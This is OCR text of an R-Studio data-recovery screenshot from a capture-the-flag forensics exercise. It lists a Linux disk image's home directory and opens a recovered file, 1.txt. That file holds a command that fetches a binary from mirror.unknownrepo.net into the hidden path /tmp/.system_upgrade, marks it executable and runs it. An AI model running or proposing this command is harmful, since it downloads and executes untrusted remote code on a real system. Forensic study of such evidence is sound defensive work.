 R-STUDIO Technician 9.3.191251 - 文件视图
驱动器(D) 文件(F) 工具(T) 查看(V) 帮助(H)
重新打开所有文件(R) 恢复(R) 恢复标记的(M) 查找/标记(F) 查找上一个(P) 查找下一个(N) 文件掩码(M) 上(U) 预览(P) 选项(O) STOP 停止(S)
设备视图 Partition1 -> D:/Desktop/CTF_study/qz/2025长城杯半决isw/入口主机dd镜像.raw
Partition1 → D:/Desktop/CTF_study/qz/2025长城杯半决isw/入口主机dd镜像.raw
Root
bin
boot
dev
etc
home
ubuntu
.cache
.gnupg
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
名称 恢复机会 大小, 字节 已创
.cache
.gnupg
.bash_logout 良好 (现有文件) 220
.bashrc 良好 (现有文件) 3,771
.profile 良好 (现有文件) 807
.sudo_as_admin_successful Empty (Zero size) 0
.viminfo 良好 (现有文件) 8,824
.viminfo 低于平均水平 (Begir 3,365
.Xauthority 良好 (现有文件) 55
.Xauthority-l 未确定 (已取消片段 148
.Xauthority-n 低于平均水平 (Begir 55
.Xauthority-n 低于平均水平 (Begir 55
1.txt 未确定 (已取消片段 148
排序规则: 真正 扩展 创建时间 修改时间 访问时间
标
日志
类型 日期 时间
系统 2025/8... 16:34:40 File enumeration was completed in 1s.
系统 2025/8... 16:34:40 All file regions are collected.
准备
GB
R-Viewer - Partition1\home\ubuntu\1.txt
文件(F) 操作(A) 查看(V) 帮助(H)
wget -quiet http://mirror.unknownrepo.net/f/l/a/g/system_upgrade -O /tmp/.system_upgrade &&
chmod +x /tmp/.system_upgrade && /tmp/.system_upgrade